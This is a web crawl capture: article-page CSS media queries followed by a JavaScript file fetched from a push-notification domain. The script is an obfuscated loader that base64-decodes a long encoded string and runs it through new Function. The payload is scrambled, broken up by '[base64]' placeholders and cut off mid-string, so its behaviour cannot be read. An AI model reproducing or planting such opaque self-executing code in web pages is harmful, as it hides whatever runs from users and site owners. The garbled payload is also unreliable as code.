@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/HFr0.CaS.js
body_size: 14154
content:
!function(){let c=new Function(atob('[base64]/nvITnvI7nvJnnvYrnvZbnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIjnvYXnvIvnvZDnvZ3nvJXnvZ3nvYTnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvYXnvKDnvIznvJnnvIXnvLbnvYrnvIvnvIHnvILnvILnvJ/nvYrnvLDnvYXnvKDnvIznvJnnvIXnvLbnvYrnvJ/nvIznvIPnvInnvILnvIDnvYrnvLDnvYXnvYTnvYTnvYbnvZ3nvJXnvZznvYTnvYfnvZ3nvJXnvZ/nvYfnvZ3nvJXnvZ7nvYfnvZ3nvJXnvZnnvYfnvZ3nvJXnvZjnvYfnvZ3nvJXnvZvnvYfnvZ3nvJXnvZrnvYfnvZ3nvJXnvZXnvYDnvIvnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvIrnvYXnvIXnvYHnvITnvYTnvJbnvJvnvIznvJ/nvY3nvIfnvZDnvYrnvYrnvZbnvIvnvILnvJ/nvYXnvIHnvIjnvJnnvY3nvIbnvZDnvZ3nvJXnvZ3nvZbnvIbnvZHnvIXnvLbnvYrnvIHnvIjnvIPnvIrnvJnnvIXnvYrnvLDnvZbnvIbnvYbnvYbnvYTnvJbnvIHnvIjnvJnnvY3nvIHnvZDnvIXnvLbnvYrnvI7nvIXnvIznvJ/nvK7nvILnvInnvIjnvKznvJnnvYrnvLDnvYXnvIbnvYTnvLPnvITnvZbnvIfnvYbnvZDnvL7nvJnnvJ/nvITnvIPnvIrnvLbnvYrnvIvnvJ/nvILnvIDnvK7nvIXnvIznvJ/nvK7nvILnvInnvIjnvYrnvLDnvYXnvIHnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIfnvZbnvJDnvI7nvILnvIPnvJ7nvJnnvY3nvIDnvZDnvYrnvKXnvKvnvJ/nvZ3nvYPnvK7nvIznvL7nvYrnvYHnvILnvZDnvYznvLbnvLDnvYHnvJ3nvZDnvIDnvYbnvYrnvZznvLfnvIDnvKPnvIbnvJ7nvKjnvL7nvYrnvZbnvITnvIvnvYXnvI7nvLbnvJ3nvLDnvYTnvJ/nvIjnvJnnvJjnvJ/nvIPnvZbnvI7nvLbnvJ3nvLDnvZDnvZ3nvJXnvZznvZbnvJvnvIznvJ/[base64]/[base64]/[base64]/nvI/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvL3nvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y957y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrujobujpbujprujpvujoDujofujpzujpvujoPnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZrnvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvL/[base64]/57y257yK572F572K24/[base64]/nvI/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLnnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y557y257yK572F572K24/[base64]/[base64]/KnMqXyo3nvYrnvYHnvIjnvYXnvZ3nvJXnvZznvIvnvIjnvI7nvYTnvYTnvLDnvYXnvIrnvYXnvYrunJDunKbunKDunKfunLzunL7unJbunKXunLbunL3unKfnvYrnvYHnvIjnvYXnvZ3nvJXnvZjnvZnnvZ/nvYTnvYTnvYTnvZbnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvLvnvLbnvIrnvYXnvYrbj9uI24/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvZDnvZDnvZDnvIrnvYXnvYrKlMqHypzKkcqGypvKncqc572K572B57yI572F572d57yV572c57yL57yI572c572E572E572E57y757y257yK572F572K24/[base64]/bktul25PblduS24nbi9uj25Dbg9uI25LnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ7nvI/nvZjnvYTnvYTnvLDnvYXnvIrnvYXnvYrJgsmSyZ7Jn8mEyYPJhcmAyYDJn8mCyYTnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvZ/nvZ7nvYTnvYTnvYHnvYznvYznvLbnvLDnvYHnvYznvYznvLbnvLDnvYHnvIPnvJjnvIHnvIHnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvLTnvYHnvLfnvYHnvIznvZ3nvZDnvYrnvL7nvJvnvJXnvILnvLXnvIjnvJ7nvJfnvZXnvJvnvKvnvLrnvLznvIbnvKLnvIXnvKXnvKXnvJfnvZTnvYrnvYHnvIznvZznvZDnvYrnvLvnvJrnvIHnvKLnvJ7nvJznvJXnvZ7nvI/nvZnnvZznvZrnvLXnvJjnvLfnvKrnvL/nvILnvIXnvLnnvYrnvYHnvIznvZ/nvZDnvYrnvKfnvZnnvKznvIXnvJ/nvZrnvKfnvLznvLrnvLznvJTnvJ/nvKjnvInnvInnvKvnvIznvZ7nvKznvKLnvYrnvYHnvIznvZ7nvZDnvYrnvKrnvLvnvLfnvLvnvJrnvIznvIvnvInnvJfnvKvnvI7nvJnnvJrnvZXnvIrnvZnnvZjnvJTnvZrnvJrnvYrnvYHnvIznvZnnvZDnvYrnvLHnvJXnvZ/nvZ3nvYrnvYbnvYrnvIrnvKznvI7nvJ3nvJjnvLTnvLrnvLLnvYrnvZbnvLTnvZDnvInnvLbnvYrnvI7nvJ/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ3nvYbnvIznvZnnvYTnvZbnvLTnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/[base64]/[base64]/nvZ3nvYrnvYbnvIznvZ7nvYbnvIznvZnnvYTnvZbnvLfnvLbnvIrnvYXnvYrvpavvpb3vpazvpZnvpazvpaznvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZrnvZ3nvI/[base64]/nvIjnvJnnvJjnvJ/nvIPnvYznvLbnvLDnvZbnvITnvIvnvYXnvYznvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/[base64]/nvIjnvJnnvJjnvJ/[base64]/[base64]/[base64]/[base64]/762y762N762q762x762s762/[base64]/762y762N762q762x762s762/[base64]/nvZ7nvZjnvZvnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvYbnvYrnvYLnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvYrnvZbnvJvnvIznvJ/nvY3nvIznvK7nvZDnvYrnvYrnvYbnvIrnvYXnvYrun5vun4Dun4Tun4run4HnvYrnvYHnvIjnvYXnvZ3nvJXnvZnnvI/nvIjnvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvKznvYTnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYrvv7Lvv6Pvv6Pvv5jvv7bvv6rnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvI7nvZXnvZ/nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/[base64]/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKrnvYTnvYbnvYrnvYvnvJvnvIjnvJ/nvJ7nvITnvILnvIPnvZDnvZ/nvYrnvYbnvYrnvYvnvYrnvYbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvYbnvYrnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvI7nvLbnvIrnvYXnvYrus6fus6Tus6jus6rus7/us6Lus6Tus6XnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvZTnvIznvYTnvYTnvLDnvLbnvYrnvIXnvJ/nvIjnvIvnvYrnvLDnvYTnvYbnvYrnvYvnvIHnvIznvIPnvIrnvJjnvIznvIrnvIjnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvKjnvYXnvYTnvYTnvYbnvYrnvYvnvI7nvILnvJjnvIPnvJnnvL7nvIjnvIPnvInnvZDnvYrnvYbnvIjnvIPnvI7nvILnvInnvIjnvLjnvL/nvKTnvK7nvILnvIDnvJ3nvILnvIPnvIjnvIPnvJnnvYXnvIznvJTnvYTnvZbnvITnvIvnvYXnvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvYTnvJbnvIHnvIjnvJnnvY3nvIznvKnnvZDnvIznvJrnvIznvITnvJnnvY3nvIPnvIznvJvnvITnvIrnvIznvJnnvILnvJ/nvLbnvYrnvJjnvJ7nvIjnvJ/nvKznvIrnvIjnvIPnvJnnvKnnvIznvJnnvIznvYrnvLDnvLbnvYrnvIrnvIjnvJnnvKXnvITnvIrnvIXnvKjnvIPnvJnnvJ/nvILnvJ3nvJTnvLvnvIznvIHnvJjnvIjnvJ7nvYrnvLDnvYXnvLbnvYrnvIznvJ/nvI7nvIXnvITnvJnnvIjnvI7nvJnnvJjnvJ/nvIjnvYrnvYHnvYrnvI/nvITnvJnnvIPnvIjnvJ7nvJ7nvYrnvYHnvYrnvI/nvJ/nvIznvIPnvInnvJ7nvYrnvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvYHnvYrnvIDnvILnvInnvIjnvIHnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvYrnvYHnvYrnvJ3nvIHnvIznvJnnvIvnvILnvJ/nvIDnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvJjnvIznvKvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvYrnvYHnvYrnvIvnvJjnvIHnvIHnvLvnvIjnvJ/nvJ7nvITnvILnvIPnvKHnvITnvJ7nvJnnvYrnvYHnvYrnvJrnvILnvJrnvZvnvZnnvYrnvLDnvYTnvLbnvYrnvJnnvIXnvIjnvIPnvYrnvLDnvYXnvIznvKnnvZDnvZPnvJbnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvIznvKnnvZbnvJDnvYTnvZbnvIznvK7nvYbnvZDnvYrnvYvnvJjnvIznvZDnvYrnvYbnvKfnvL7nvKLnvKPnvLbnvYrnvJ7nvJnnvJ/nvITnvIPnvIrnvITnvIvnvJTnvYrnvLDnvYXnvIznvKnnvYTnvZbnvJDnvJvnvIznvJ/nvY3nvIznvKvnvZDnvIPnvIjnvJrnvY3nvLXnvKDnvKHnvKXnvJnnvJnnvJ3nvL/nvIjnvJznvJjnvIjnvJ7nvJnnvYXnvYTnvZbnvIznvKvnvLbnvYrnvILnvJ3nvIjnvIPnvYrnvLDnvYXnvYrnvL3nvKLnvL7nvLnnvYrnvYHnvKPnvYHnvYznvYznvLbnvLDnvYTnvZbnvIznvKvnvLbnvYrnvJ7nvIjnvJnnvL/nvIjnvJznvJjnvIjnvJ7nvJnnvKXnvIjnvIznvInnvIjnvJ/[base64]/nvIDnvYDnvJjnvJ/[base64]/nvIjnvIznvInnvJTnvL7nvJnnvIznvJnnvIjnvYrnvLDnvYznvZDnvZDnvZ3nvJXnvZnnvYTnvJ/nvIjnvJnnvJjnvJ/[base64]/nvY3nvIznvKrnvZDnvKfnvL7nvKLnvKPnvLbnvYrnvJ3nvIznvJ/nvJ7nvIjnvYrnvLDnvYXnvIznvKvnvLbnvYrnvJ/[base64]/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvYrnvI7nvJ/nvIjnvIznvJnnvIjnvYrnvYvnvYvnvL/nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL/nvYTnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvIznvKrnvLbnvYrnvJ/nvIjnvJ7nvJjnvIHnvJnnvYrnvLDnvZDnvZDnvZDnvIrnvYXnvYrPj8+Kz57Pm8+Oz5/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ3nvIznvZTnvYTnvYTnvYvnvYvnvL7nvYTnvJbnvI7nvLbnvYrnvInnvITnvJ7nvJ3nvIznvJnnvI7nvIXnvKjnvJvnvIjnvIPnvJnnvYrnvLDnvYXnvL7nvYTnvZbnvJDnvITnvIvnvYXnvJnnvJTnvJ3nvIjnvILnvIvnvY3nvJ7nvIjnvJnnvL7nvJjnvI/nvJ7nvI7nvJ/nvITnvI/[base64]/nvY3nvIznvLnnvZDnvInnvLbnvYrnvIrnvIjnvJnnvKjnvIHnvIjnvIDnvIjnvIPnvJnnvJ7nvK/nvJTnvK7nvIHnvIznvJ7nvJ7nvKPnvIznvIDnvIjnvYrnvLDnvYXnvIznvL/nvYTnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/[base64]/nvILnvInnvJTnvYrnvLDnvYTnvJbnvITnvIvnvYXnvKTnvYTnvJbnvInnvLbnvYrnvI/[base64]/nvYHnvIznvKLnvYTnvZbnvJDnvJ/nvIjnvJnnvJjnvJ/[base64]/nvLbnvIrnvYXnvYruspfuspHusofuspDusqPusoXusofusozuspbnvYrnvYHnvIjnvYXnvZ3nvJXnvZTnvIvnvZznvYTnvYTnvLDnvLbnvIrnvYXnvYrRptGq0b/[base64]/[base64]/nvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZ/nvI/nvZ7nvYTnvYTnvYbnvYrnvZLnvYrnvZbnvI/nvZvnvZDnvIrnvYXnvYrvkYLvkaPvkanvkJ3vkaPvkazvkaDvkajvkajnvYrnvYHnvIjnvYXnvZ3nvJXnvIjnvZjnvZ3nvYTnvYTnvZbnvI/nvZrnvZDnvYrnrY3nrZ3nrZrnrK3nrZjnvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrKXnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZXnrK/nrKHnvYrnvZbnvI/nvZXnvZDnvYrnrb/nrKznvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZjnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnrZ7nrZnnrZ3nvLHnvJXnvZ/nvZ3nrZznrZbnrZPnrZfnrZXnrK3nrZPnrZ/nrZ3nrK/nrKHnvYrnvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvZjnvZDnvIrnvYXnvYruv6buv4vuv4vuv4juv5DnvYrnvYHnvIjnvYXnvZ3nvJXnvI7nvI/nvZvnvYTnvYTnvYbnvYrnvLHnvJXnvZ/nvZ3nvZHnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvYrnvYbnvIHnvILnvI7nvIznvJnnvITnvILnvIPnvLbnvYrnvIXnvILnvJ7nvJnnvIPnvIznvIDnvIjnvYrnvLDnvYbnvYrnvZHnvYLnvYrnvYbnvIrnvYXnvYruq47uq43uq5zuq5PnvYrnvYHnvIjnvYXnvZ3nvJXnvZrnvI/nvZ3nvYTnvYTnvYbnvYrnvZPnvLHnvJXnvZ/nvZ3nvJnnvILnvLHnvJXnvZ/nvZ3nvJ7nvIjnvIPnvInnvLHnvJXnvZ/[base64]/pu6/i+6/i+6/iO6/[base64]/[base64]/Mk8yUzI7MgcyNzIXnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZrnvZ7nvYTnvYTnvLDnvYTnvZbnvITnvIvnvYXnvYznvI/nvJ/nvJHnvJHnvI/nvJ7nvZHnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYDnvZ3nvJXnvZ7nvIjnvZXnvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZ7nvI7nvYfnvZ3nvJXnvZznvZXnvYfnvZ3nvJXnvZznvIjnvJHnvJHnvI/nvJznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvYrnvZfnvYLnvYLnvYrnvYbnvI/nvJnnvYbnvYrnvYLnvYrnvYTnvZHnvZ3nvJXnvZ3nvYTnvJbnvI/nvJjnvYXnvI/nvJznvYTnvZbnvI/nvJ/nvZDnvI/nvJznvZbnvJDnvJ/nvIjnvJnnvJjnvJ/nvIPnvY3nvI/nvJ/nvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJjnvYXnvI/nvJvnvYTnvJbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvZvnvZrnvKvnvZ/nvK7nvKnnvZ3nvL3nvI7nvJTnvIfnvKTnvKDnvL3nvIbnvIDnvInnvLznvZznvL/nvYrnvYHnvI/nvJvnvYTnvZbnvIHnvILnvI7nvIznvIHnvL7nvJnnvILnvJ/nvIznvIrnvIjnvLbnvYrnvJ7nvIjnvJnnvKTnvJnnvIjnvIDnvYrnvLDnvYXnvYrnvLXnvJznvK7nvJ3nvJ7nvIfnvLjnvLXnvZrnvJrnvJjnvJnnvKHnvLXnvLnnvK/nvJfnvLTnvJrnvZ3nvYrnvYHnvYrnvYrnvYbnvKnnvIznvJnnvIjnvLbnvYrnvIPnvILnvJrnvYrnvLDnvYXnvYTnvYTnvZbnvJDnvIvnvJjnvIPnvI7nvJnnvITnvILnvIPnvY3nvI/nvJrnvYXnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvJXnvZDnvInnvLbnvIrnvYXnvYruoK/uoLjuoLvuoLjuoK/uoK/uoLjuoK/nvYrnvYHnvIjnvYXnvZ3nvJXnvZvnvZjnvZ3nvYTnvYTnvLDnvYHnvI/nvJTnvZDnvLbnvJbnvYrnvIPnvIDnvIHnvIfnvInnvYrnvZfnvI/nvIbnvYHnvYrnvITnvInnvYrnvZfnvZ3nvJXnvZ/nvI7nvZrnvIznvYHnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvZfnvZ3nvJXnvZznvYHnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvYHnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvZfnvJbnvYrnvIznvIHnvIHnvYrnvZfnvZ3nvJXnvZznvYHnvYrnvJTnvYrnvZfnvLbnvLDnvYHnvYrnvIPnvYrnvZfnvLbnvLDnvJDnvJDnvLDnvYHnvI/nvJfnvZDnvLbnvLDnvZbnvITnvIvnvYXnvI/nvJXnvLbnvYrnvJnnvJ/nvITnvIDnvYrnvLDnvYXnvYTnvZDnvZDnvZDnvYrnvYrnvYTnvI/nvJXnvZDnvYrnvIXnvJnnvJnnvJ3nvZfnvYLnvYLnvYrnvYbnvIrnvYXnvYrTu9O60rvTsdO607jTtNO807vnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZznvZXnvZXnvYTnvYTnvYbnvYrnvYLnvYrnvZbnvJvnvIznvJ/nvY3nvI/nvKznvZDnvI/nvJ3nvYXnvI/nvJXnvYTnvZbnvIznvL3nvYXnvYTnvZbnvJvnvIznvJ/nvY3nvI/nvK/nvZDnvYznvLbnvLDnvYHnvI/nvK7nvYHnvI/nvKnnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/nvY3nvI/nvKjnvZDnvZ3nvJXnvZ3nvZbnvI/nvKjnvZHnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKjnvYbnvYbnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvKvnvZDnvI/nvJTnvLbnvI/nvKjnvLDnvZbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvITnvIvnvYXnvKXnvYvnvYvnvI/nvKvnvLbnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvJHnvJHnvYznvKXnvYvnvYvnvI/nvKvnvLbnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvYznvI/nvK/nvYvnvYvnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfg